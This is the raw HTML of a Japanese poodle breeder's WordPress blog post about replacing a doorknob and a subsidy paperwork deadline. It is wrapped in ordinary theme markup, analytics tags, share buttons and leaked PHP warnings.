DOGS-LIFE","inLanguage":"ja","isPartOf":{"@id":"https:\/\/dogs-life.info\/#website"},"breadcrumb":{"@id":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/#breadcrumblist"},"author":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","creator":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","datePublished":"2021-01-29T01:06:34+09:00","dateModified":"2021-01-29T01:06:34+09:00"},{"@type":"Article","@id":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/#article","name":"\u4ea4\u63db | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","headline":"\u4ea4\u63db","author":{"@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author"},"publisher":{"@id":"https:\/\/dogs-life.info\/#organization"},"datePublished":"2021-01-29T01:06:34+09:00","dateModified":"2021-01-29T01:06:34+09:00","articleSection":"\u672a\u5206\u985e","mainEntityOfPage":{"@id":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/#webpage"},"isPartOf":{"@id":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/dogs-life.info\/#articleImage","url":"https:\/\/dogs-life.info\/wp-content\/uploads\/2021\/01\/S__159760389.jpg","width":479,"height":640}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="https://api.w.org/" href="https://dogs-life.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dogs-life.info/wp-json/wp/v2/posts/777" /><link rel='shortlink' href='https://dogs-life.info/?p=777' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F29%2F%25e4%25ba%25a4%25e6%258f%259b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F29%2F%25e4%25ba%25a4%25e6%258f%259b%2F&#038;format=xml" />
<style type='text/css'>h1,h2,h3,.entry-title{ font-family: "丸フォーク M" !important;}h4,h5,h6{ font-family: "丸フォーク M" !important;}.hentry,.entry-content p,.post-inner.entry-content p{ font-family: "新ゴ R" !important;}strong,b{ font-family: "新ゴ B" !important;}</style><style type="text/css"></style><link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-270x270.jpg" />
	<header>


		<!-- All in One SEO 4.1.8 -->
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://dogs-life.info/2021/01/29/%e4%ba%a4%e6%8f%9b/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="静岡県浜松市のプードルブリーダー DOGS-LIFE  | 静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="交換 | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<meta property="og:url" content="https://dogs-life.info/2021/01/29/%e4%ba%a4%e6%8f%9b/" />
		<meta property="article:published_time" content="2021-01-29T01:06:34+00:00" />
		<meta property="article:modified_time" content="2021-01-29T01:06:34+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="交換 | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/dogs-life.info\/#website","url":"https:\/\/dogs-life.info\/","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u3067\u72ac\u3092\u611b\u3059\u308b\u30d7\u30fc\u30c9\u30eb\u306e\u30d6\u30ea\u30fc\u30c0\u30fcDOGS-LIFE  \u3067\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/dogs-life.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/dogs-life.info\/#organization","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \u306e\u30d6\u30ed\u30b0\uff01","url":"https:\/\/dogs-life.info\/"},{"@type":"BreadcrumbList","@id":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/","name":"\u30db\u30fc\u30e0","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \uff0d\u30c9\u30c3\u30b0\u30b9\u30e9\u30a4\u30d5 \uff0d\u306e\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u3059\u3002","url":"https:\/\/dogs-life.info\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/","name":"2021","url":"https:\/\/dogs-life.info\/2021\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/01\/#listItem","previousItem":"https:\/\/dogs-life.info\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/01\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/01\/","name":"January","url":"https:\/\/dogs-life.info\/2021\/01\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/01\/29\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/01\/29\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/01\/29\/","name":"29","url":"https:\/\/dogs-life.info\/2021\/01\/29\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/01\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/","name":"\u4ea4\u63db","url":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/"},"previousItem":"https:\/\/dogs-life.info\/2021\/01\/29\/#listItem"}]},{"@type":"Person","@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","url":"https:\/\/dogs-life.info\/author\/dogs-life\/","name":"dogs-life"},{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/#webpage","url":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/","name":"\u4ea4\u63db | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","isPartOf":{"@id":"https:\/\/dogs-life.info\/#website"},"breadcrumb":{"@id":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/#breadcrumblist"},"author":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","creator":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","datePublished":"2021-01-29T01:06:34+09:00","dateModified":"2021-01-29T01:06:34+09:00"},{"@type":"Article","@id":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/#article","name":"\u4ea4\u63db | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","headline":"\u4ea4\u63db","author":{"@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author"},"publisher":{"@id":"https:\/\/dogs-life.info\/#organization"},"datePublished":"2021-01-29T01:06:34+09:00","dateModified":"2021-01-29T01:06:34+09:00","articleSection":"\u672a\u5206\u985e","mainEntityOfPage":{"@id":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/#webpage"},"isPartOf":{"@id":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/dogs-life.info\/#articleImage","url":"https:\/\/dogs-life.info\/wp-content\/uploads\/2021\/01\/S__159760389.jpg","width":479,"height":640}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="https://api.w.org/" href="https://dogs-life.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dogs-life.info/wp-json/wp/v2/posts/777" /><link rel='shortlink' href='https://dogs-life.info/?p=777' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F29%2F%25e4%25ba%25a4%25e6%258f%259b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F29%2F%25e4%25ba%25a4%25e6%258f%259b%2F&#038;format=xml" />
<style type='text/css'>h1,h2,h3,.entry-title{ font-family: "丸フォーク M" !important;}h4,h5,h6{ font-family: "丸フォーク M" !important;}.hentry,.entry-content p,.post-inner.entry-content p{ font-family: "新ゴ R" !important;}strong,b{ font-family: "新ゴ B" !important;}</style><style type="text/css"></style><link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-270x270.jpg" />

<link rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style.css?ver=3.1.3" type="text/css" />
<link rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/comment-style.css?ver=3.1.3" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style_pc.css?ver=3.1.3" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style_sp.css?ver=3.1.3" type="text/css" />

<link rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/japanese.css?ver=3.1.3" type="text/css" />

<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/jscript.js?ver=3.1.3"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/scroll.js?ver=3.1.3"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/comment.js?ver=3.1.3"></script>
<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style_pc.css?ver=3.1.3" type="text/css" />
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/ie.js?ver=3.1.3"></script>
<![endif]-->


<style type="text/css">

body { font-size:14px; }

#logo_text a, .mobile #logo_image a
  { color:#2D7807; }

.pc #global_menu > ul > li > a, #footer a, #footer, #header a.menu_button
  { color:#FFFFFF; }

#header a.menu_button
  { border-color:#FFFFFF; }

#return_top
  { background-color:#FFFFFF; }

#header_wrap, #footer_wrap
  { background-color:#2D7807; }

a:hover, .post_item ul li a:hover, .pc #global_menu li a:hover, .side_headline, .widget_post_list li a:hover, #footer a:hover, .headline1, .archive_headline, #single_title_area .meta a:hover,
 #comment_headline, #comment_header ul li.comment_switch_active a, #comment_header ul li#comment_closed p, #comment_header ul li a:hover, #page_headline
  { color:#2D7807; }

.post_item .post_date, .page_navi a:hover, .page_navi span.current, #return_top:hover, #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover,
 #single_title_area .post_date, #submit_comment:hover, #header a.menu_button:hover, .mobile #global_menu a:hover, .mobile #previous_next_post a:hover, #post_pagination a:hover, .social_widget li a, .google_search #search_button:hover, .style_headline1:after
  { background-color:#2D7807; }

#guest_info input:focus, #comment_textarea textarea:focus, .post pre, #header a.menu_button:hover
  { border-color:#2D7807; }

.post_item .title, .post_item .desc, #post_title, #related_post .title, .widget_post_list .title
  { word-wrap:break-word; }


</style>
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/jquery.easing.js?ver=3.1.3"></script>
<script type="text/javascript">
jQuery(document).ready(function($){

	$('.post_item .image_area img').each( function(i){
		var bottom_of_object = $(this).position().top + $(this).outerHeight();
		var bottom_of_window = $(window).scrollTop() + $(window).height();
		if( bottom_of_window < bottom_of_object ){
			$(this).css('opacity','0');
		}
	});

  $(window).scroll( function(){
		$('.post_item .image_area').each( function(){
			var bottom_of_object = $(this).position().top + $(this).outerHeight();
			var bottom_of_window = $(window).scrollTop() + $(window).height();
			if( bottom_of_window > bottom_of_object ){
				$(this).find('.image1 > img').delay(450).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image2 > img').delay(650).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image3 > img').delay(850).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image4 > img').delay(1050).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image5 > img').delay(1250).animate({'opacity':'1'}, 350, 'easeOutQuad');
			}
		});
	});

  $(window).scroll( function(){
		var return_top_link = $('.page_navi');
		var bottom_of_object = return_top_link.position().top + return_top_link.outerHeight();
		var bottom_of_window = $(window).scrollTop() + $(window).height();
		if( bottom_of_window < bottom_of_object ){
			return_top_link.css('opacity','0');
		}
		if( bottom_of_window > bottom_of_object ){
			return_top_link.delay(1200).animate({'opacity':'1'}, 700, 'easeOutQuad');
		}
	});

});

</script>

</head>
<body class="post-template-default single single-post postid-777 single-format-standard left_column">
<script src="//accaii.com/doglifepee/script.js" async></script><noscript><img src="//accaii.com/doglifepee/script?guid=on"></noscript>
 <div id="header_wrap">
  <div id="header" class="clearfix">

  <!-- logo -->
  <h1 id="logo_text"><a href="https://dogs-life.info/">静岡県浜松市のプードルブリーダー DOGS-LIFE </a></h1>

  <!-- global menu -->
      <a href="#" class="menu_button">menu</a>
  <div id="global_menu" class="clearfix">
   <ul id="menu-%e3%83%8a%e3%83%93%e3%82%b2%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-116"><a href="https://dogs-life.info/kennel-introduction/">ケネル紹介</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://dogs-life.info/kennel-introduction/access/">アクセス</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://dogs-life.info/kennel-introduction/our-staff/">スタッフ紹介</a></li>
</ul>
</li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-979"><a href="https://dogs-life.info/%e3%82%b1%e3%83%8d%e3%83%ab%e3%83%89%e3%83%83%e3%82%b0%e7%b4%b9%e4%bb%8b/">ケネルドッグ紹介</a>
<ul class="sub-menu">
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://dogs-life.info/%e3%82%b1%e3%83%8d%e3%83%ab%e3%83%89%e3%83%83%e3%82%b0%e7%b4%b9%e4%bb%8b/%e3%82%bb%e3%82%ab%e3%83%b3%e3%83%89%e3%83%a9%e3%82%a4%e3%83%95/">セカンドライフ</a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-117"><a href="https://dogs-life.info/puppies-for-sale/">子犬販売</a>
<ul class="sub-menu">
	<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3376"><a href="https://dogs-life.info/puppies-for-sale/%e8%a6%8b%e5%ad%a6%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">見学について</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://dogs-life.info/puppies-for-sale/pet-insurance/">ペット保険</a></li>
</ul>
</li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://dogs-life.info/trimming/">トリミング</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3164"><a rel="privacy-policy" href="https://dogs-life.info/%e3%83%97%e3%83%a9%e3%82%a4%e3%83%90%e3%82%b7%e3%83%bc%e3%83%9d%e3%83%aa%e3%82%b7%e3%83%bc/">プライバシーポリシー</a></li>
<li id="menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3372"><a href="https://dogs-life.info/%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf/">ぴ～ちゃんのブログ</a></li>
<li id="menu-item-3445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445"><a href="https://dogs-life.info/contact/">お問合せフォーム</a></li>
<li id="menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3422"><a href="https://dogs-life.info/%e6%b5%9c%e6%9d%be%e3%83%81%e3%83%a3%e3%82%a4%e3%82%af%e3%83%ac/">浜松チャイクレ倶楽部</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://dogs-life.info/ec/">ネットショップ</a></li>
</ul>  </div>
    
  
  </div>
 </div><!-- END #header_wrap -->

 <!-- site description -->
  <div id="site_description">
  <h2>静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です</h2>
 </div>
 
 <div id="contents" class="clearfix">


<div id="main_content">

 
 <div id="single_title_area" class="clearfix">
  <p class="post_date">
   <span class="date">29</span>
   <span class="month">Jan</span>
   <span class="year">2021</span>
  </p>
  <div class="meta">
   <ul class="clearfix">
    <li class="post_category"><a href="https://dogs-life.info/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" rel="category tag">未分類</a></li>
        <li class="post_comment"><span>コメントは受け付けていません</span></li>    <li class="post_author"><a href="https://dogs-life.info/author/dogs-life/" title="dogs-life の投稿" rel="author">dogs-life</a></li>   </ul>
   <h2 id="post_title">交換</h2>
  </div>
 </div>

 <div id="post_contents" class="post clearfix">
   <!-- sns button top -->
      <div class="clearfix mb10">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E4%BA%A4%E6%8F%9B&url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F29%2F%25e4%25ba%25a4%25e6%258f%259b%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://dogs-life.info/2021/01/29/%e4%ba%a4%e6%8f%9b/&amp;t=%E4%BA%A4%E6%8F%9B" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F29%2F%25e4%25ba%25a4%25e6%258f%259b%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F29%2F%25e4%25ba%25a4%25e6%258f%259b%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F29%2F%25e4%25ba%25a4%25e6%258f%259b%2F&title=%E4%BA%A4%E6%8F%9B" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://dogs-life.info/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://dogs-life.info/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F29%2F%25e4%25ba%25a4%25e6%258f%259b%2F&media=<br />
<b>Warning</b>:  Trying to access array offset on false in <b>/home/dogslife/dogs-life.info/public_html/wp-content/themes/logue_tcd020/sns_btn_top.php</b> on line <b>102</b><br />
&description=%E4%BA%A4%E6%8F%9B"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button top -->

      
  
  <p>昨日は、ドアノブの交換に挑戦。<br />
<img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-780" src="https://dogs-life.info/wp-content/uploads/2021/01/S__159760389-225x300.jpg" alt="" width="225" height="300" srcset="https://dogs-life.info/wp-content/uploads/2021/01/S__159760389-225x300.jpg 225w, https://dogs-life.info/wp-content/uploads/2021/01/S__159760389.jpg 479w" sizes="(max-width: 225px) 100vw, 225px" /><img decoding="async" class="alignnone size-medium wp-image-778" src="https://dogs-life.info/wp-content/uploads/2021/01/S__159760388-225x300.jpg" alt="" width="225" height="300" srcset="https://dogs-life.info/wp-content/uploads/2021/01/S__159760388-225x300.jpg 225w, https://dogs-life.info/wp-content/uploads/2021/01/S__159760388.jpg 479w" sizes="(max-width: 225px) 100vw, 225px" /> <img decoding="async" class="alignnone size-medium wp-image-779" src="https://dogs-life.info/wp-content/uploads/2021/01/S__159760386-225x300.jpg" alt="" width="225" height="300" srcset="https://dogs-life.info/wp-content/uploads/2021/01/S__159760386-225x300.jpg 225w, https://dogs-life.info/wp-content/uploads/2021/01/S__159760386.jpg 479w" sizes="(max-width: 225px) 100vw, 225px" /><br />
やれば、出来る！と確信しました。まずは、やってみること。</p>
<p>そして、強い気持ちを持つことかな。現社会は、男女均等とはいえ、明らかに男性が強い社会。<br />
怒鳴ったり、威張ったりすれば、従うだろ的な。だからこそ、強くならなきゃ。<br />
傲慢的な手段でなく、胆力（物事を恐れたり気おくれしたりしない気力。度胸。）<br />
がきっと、これから私が身に着けていかなくてはいかないものでしょう。</p>
<p>さて、本日は補助金申請　事業完了書類の提出最終日　訂正が多くて、朝から倦んでますが・・・</p>
  
      <div id="single_banner2">
       <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-224118822-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-224118822-1');
</script>     </div>
    

   <!-- sns button bottom -->
      <div class="clearfix mt50">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E4%BA%A4%E6%8F%9B&url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F29%2F%25e4%25ba%25a4%25e6%258f%259b%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://dogs-life.info/2021/01/29/%e4%ba%a4%e6%8f%9b/&amp;t=%E4%BA%A4%E6%8F%9B" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F29%2F%25e4%25ba%25a4%25e6%258f%259b%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F29%2F%25e4%25ba%25a4%25e6%258f%259b%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F29%2F%25e4%25ba%25a4%25e6%258f%259b%2F&title=%E4%BA%A4%E6%8F%9B" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://dogs-life.info/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://dogs-life.info/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F29%2F%25e4%25ba%25a4%25e6%258f%259b%2F&media=<br />
<b>Warning</b>:  Trying to access array offset on false in <b>/home/dogslife/dogs-life.info/public_html/wp-content/themes/logue_tcd020/sns_btn_btm.php</b> on line <b>102</b><br />
&description=%E4%BA%A4%E6%8F%9B"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button bottom -->

 </div><!-- END .post -->
 

  <div id="previous_next_post" class="clearfix">
  <p id="previous_post"><a href="https://dogs-life.info/2021/01/28/%e3%81%8a%e5%ae%a2%e6%a7%98%e3%81%ae%e5%a3%b0/" rel="prev">前の記事</a></p>
  <p id="next_post"><a href="https://dogs-life.info/2021/01/30/%e4%bb%8a%e6%9b%b4%e3%81%aa%e3%81%8c%e3%82%89/" rel="next">次の記事</a></p>
 </div>
 
  <div id="related_post">
  <h3 class="headline1">関連記事</h3>
  <ul class="clearfix">
       <li class="clearfix odd">
